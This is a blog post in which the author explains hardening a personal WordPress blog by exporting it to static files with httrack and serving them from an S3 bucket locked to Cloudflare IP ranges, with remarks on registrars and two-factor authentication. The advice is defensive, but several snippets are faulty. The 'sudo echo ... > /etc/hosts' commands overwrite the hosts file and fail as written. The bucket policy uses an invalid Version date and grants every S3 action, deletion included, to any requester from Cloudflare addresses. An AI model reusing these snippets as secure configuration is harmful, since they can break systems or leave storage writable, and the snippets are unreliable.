Using the word “unhackable” is generally considered a bad ideaTM due to this being a largely unobtainable feat with software. In this post I attempt to get as close to “unhackable” as possible with my own personal blog (the one you’re reading right now). I have designed the process in such a way that it could be applied to any CMS (such as a corporate drupal site, for example). The main idea being that you can take a super vulnerable site and compile it into a static set of files for viewing.

WordPress Is Just Too Vulnerable

One of the major motivators for this effort is the question I’ve been asked a few times:

Why do you use WordPress? Aren’t you worried about getting hacked?

The reason I use WordPress is simple, it’s a great platform for blogging with a solid editor, a plethora of plugins, and a solid support community. However, it’s a terrible platform when it comes to running a service that you want to be secure. WordPress vulnerabilities are seemingly constant and usually occur in the plugins (usually coded by amateur PHP programmers with no background in security) but there have been quite a few issues in the core platform itself. Suffice to say if I’m not constantly updating my WordPress installation I’m bound to get owned by a script kiddie with the latest public vulnerability. Not to mention this blog has the word hacker plastered across the banner so I might as well walk around with a large “Please Hack Me” sign taped to my back.

Using WordPress Without Exposing It

Despite it being insecure I still wanted to use it for publishing blog posts, after all the platform isn’t half bad and it’d be hard to switch to something like Jekyll without breaking all my previous URLs and potentially losing SEO. However it definitely can’t be exposed to the Internet where it could be exploited. The solution I came to was to move my WordPress blog off-line and mirror it to the public Internet via Amazon’s S3 service. The process for publishing posts looks something like this:

  • Write the post on a local Ubuntu virtual machine and publish it to a locally installed WordPress blog running on localhost.
  • Use the command line tool httrack to clone the website into a set of flat HTML, CSS, and image files.
  • Run any final command line tools to modify HTML files, in my case I wrote a tool to add subresource integrity (SRI) to the blog’s external stylesheets and script links.
  • Use s3cmd to push these flat files to an S3 bucket.
  • Use a combination of Amazon S3, and Cloudflare to serve the website both quickly and securely.

The reason for all of this is to remove any dynamic functionality from the website. When you have a “flat” site you minimize the surface area that can be exploited by an attacker. Really there isn’t any reason that the  blog has to have an admin panel, comments, etc. All the end user should interact with is published posts.

The Final Product

This is the final layout that we are shooting for. We’ll use Amazon S3 to store our static site which is created by running the command line tool httrack against our local WordPress blog. We’ll use Cloudflare to add SSL and to prevent malicious attackers from attempting to use up enough S3 bandwidth to make it too costly to run a site. In order to prevent attackers getting around Clouflare via discovering our bucket name, we’ll force our S3 bucket to only be accessed via IPs originating from Cloudflare’s network.

The Technical Details

Skip this section if you don’t plan on applying this process to your own CMS.

Please note, this section assumes that you’ve migrated your WordPress blog, Drupal, or other CMS into a local VM.

Once you’ve set up your website on your local VM, you now need to configure it for cloning.

First, we need to modify our hosts file so we can edit/use the blog as if it was on our regular domain (in this case we’ll use this blog’s domain):

sudo echo "127.0.0.1   thehackerblog.com" > /etc/hosts
sudo echo "127.0.0.1   www.thehackerblog.com" > /etc/hosts

Now that we’ve done this, thehackerblog.com will resolve to our own local webserver that we’ve setup. Now you can navigate to your domain and use it like you would your regular CMS.

Now that we’ve taken our site local we need to setup our cloud services so that we can push our content somewhere. First, let’s start off by creating an S3 bucket to store out static site on.

  1. Sign in to the Amazon Web Services console at https://aws.amazon.com/console/
  2. Under the list of presented cloud services, choose “S3″ under “Storage & Content Delivery”
  3. Click “Create Bucket”
  4. Choose a bucket name that is the same as your domain, e.g. “example.com” (you will see why shortly) and click “Create”.
  5. Click the magnifying glass icon next to the newly created bucket from the menu on the left.
  6. Select “Static Website Hosting” and click “Enable website hosting”. Specify the index document as index.html and specify the error document as index.html as well.
  7. Save the endpoint URI listed under this menu.

Now that we have a new bucket, let’s go through the process of flattening our WordPress blog and uploading the static content to S3. On the local VM with your CMS, install the command line tool httrack and use it to clone the site:

sudo apt-get install httrack
httrack "thehackerblog.com" -O "flattened_website/" "+*.thehackerblog.com/*" -v --urlhack="https://==//" --urlhack="http://==//" --disable-security-limits

The above httrack syntax specifies that we want to clone “thehackerblog.com”, store the static files in flattened_website/ and rewrite all http and https URL(s) into relative protocol links (//). We’ve also disabled the security limits to speed up the cloning process as all of the network calls are happening to our local webserver.

Now that we’ve cloned our website into static resources, let’s dump it into our bucket. To do so we’ll use the command line tool s3cmd which can be installed with the following command:

sudo apt-get install s3cmd

Before we can use s3cmd with our bucket we must first configure it. We’ll need to get some AWS access keys, to do so perform the following steps:

  1. Navigate to the following link: https://console.aws.amazon.com/iam/home
  2. Click on “Users” in the side panel.
  3. Click the blue “Create New Users” button
  4. Enter in a user name and click “Create”
  5. Click on “Show User Security Credentials” and copy down the “Access Key ID” and “Secret Access Key”.

You can now use these keys with s3cmd, to configure s3cmd with these keys use the following:

s3cmd --configure

Inside of the flattened_website/ you created earlier you will see a directory with the same name as your website, navigate to this folder. We will now use s3cmd to upload these flat files to the bucket with the following syntax:

s3cmd --delete-removed sync flattened_website/thehackerblog.com/* s3://your_s3_bucket_name/

Great, now your files are uploaded to S3 – but you’ll notice that when you go to view them you get an “Access Denied” message. This is because by default all objects in Amazon’s S3 buckets are not viewable publicly. We need to define a proper Access Control List (ACL) using policies. In our case we are going to pin our S3 bucket so that only Cloudflare IP ranges can access our  data. This prevents attackers from connecting directly to our bucket in order to continually download large files to force us to pay high bandwidth bills in AWS. To save you the trouble of creating your own S3 policy, you can use the following which is pre-populated with Cloudflare’s IP ranges:

{
	"Version": "2015-10-17",
	"Id": "S3 Cloudflare Only",
	"Statement": [
		{
			"Sid": "IPAllow",
			"Effect": "Allow",
			"Principal": {
				"AWS": "*"
			},
			"Action": "s3:*",
			"Resource": "arn:aws:s3:::thehackerblog.com/*",
			"Condition": {
				"IpAddress": {
					"aws:SourceIp": [
						"197.234.240.0/22",
						"103.21.244.0/22",
						"198.41.128.0/17",
						"190.93.240.0/20",
						"141.101.64.0/18",
						"188.114.96.0/20",
						"103.31.4.0/22",
						"104.16.0.0/12",
						"173.245.48.0/20",
						"103.22.200.0/22",
						"108.162.192.0/18",
						"199.27.128.0/21",
						"162.158.0.0/15",
						"172.64.0.0/13"
					]
				}
			}
		}
	]
}

Now that we have Cloudflare’s IP ranges whitelisted, let’s setup our Cloudflare account with our website. To do this, follow Cloudflare’s (fairly easy) setup process by pointing your NS records to Cloudflare’s generated nameservers. In order to setup Cloudflare with your bucket you need only a single CNAME record pointing to the S3 subdomain that you recorded earlier (you did do that right?). Here is a screenshot of that setup for this website:

cname_cloudflare

If you’ve done everything correctly (and the DNS has propagated) you should now be all set up! Since your bucket name is the same as your website domain, your requests will already be routed to the appropriate bucket. This is because S3 routes requests based off of the HTTP Host header, and if a single domain name is present it will route to a bucket with that name.

Due to this setup you now are free from ever worrying about fun web vulnerabilities such as:

  • Cross-site Request Forgery (no functionality to forge)
  • Cross-site Scripting (limited impact, as there is not functionality or sessions – content spoofing still possible but basically harmless)
  • SQL Injection (no DB)
  • The latest 0day in WordPress, Drupal, or whatever the CMS you’re now hosting locally.

What this doesn’t prevent:

  • Some hacking team breaking in to your Amazon or domain provider account and changing your DNS.

Which brings us to the next section…

Domains and DNS

One treasure trove of danger that I stumbled upon was in my domain management. Before the audit, my domain resided on a domain registrar called GoDaddy (yes, I know). Even worse, apparently upon registering the domain I opted into domain privacy which populated my WHOIS information with the contact information for DomainsByProxy. The more I looked into this domain privacy service the more I cringed at this being the company who essentially “owns” my domain. Keep in mind that the WHOIS information is law so if you’re going to use a domain privacy service you have to trust them. To make a long story short I didn’t have any idea what my DBP account password or account number was so I had to call GoDaddy about it. Apparently you are supposed to receive an email from DBP upon activating domain privacy with GoDaddy (didn’t happen, forum posts of other users confirm that many are in the same boat). This DBP service is apparently not the same company as GoDaddy but both accounts share the same password somehow. So I had to figure out what my GoDaddy password was at the time that I purchased the domain. Did I mention that it’s one giant ASP app?

To make a long story short, if this is the state of GoDaddy/DomainsByProxy I don’t want to know how other services operate.

At this point though I’m left with a dilemma. I don’t want to run my own registrar service so I have to hedge my bets on one that I believe to be secure software-wise and resilient to social engineering. Perhaps I’m biased but I have a large amount of respect for the security that Google offers for its services so I decided one using Google Domains to host the domain. Just going with a security-conscious company is not enough however, we need to also maximize the security of these accounts as well!

Locking Down Every Account

One big portion of this is ensuring that each account related to this domain name is properly secured from compromise. When it comes to third party providers you can only hedge your bets with companies you trust to be secure and stable (in my case I chose Amazon and Google). However when it comes to account security you can take some strong steps to prevent them from being hacked. Aside from having strong randomly-generated passwords, enabling two-factor authentication (2FA) is a huge win security wise. To enable two factor on Amazon Web Services and your Google account, follow these resources:

Final Conclusions

We’ve now successfully secured our website from many of the common web security vulnerabilities. While there are some attacks that are out of our hands such as zerodays in Amazon or Google, Social Engineering attacks, or being beaten with a five dollar wrench until you give up your password, we have reasonable protection against hacking groups and non nation-state attackers. Due to XSS attacks not being particularly effective in this setup I have not yet setup Content-Security-Policy, but additional security enhancements such as this should be easy to implement since the final product contains no dynamic functionality. I encourage readers of this post to attempt to hack this site and (if you’re extra nice) report them to me so I can add the additional security steps to this post.

Until next time,

-mandatory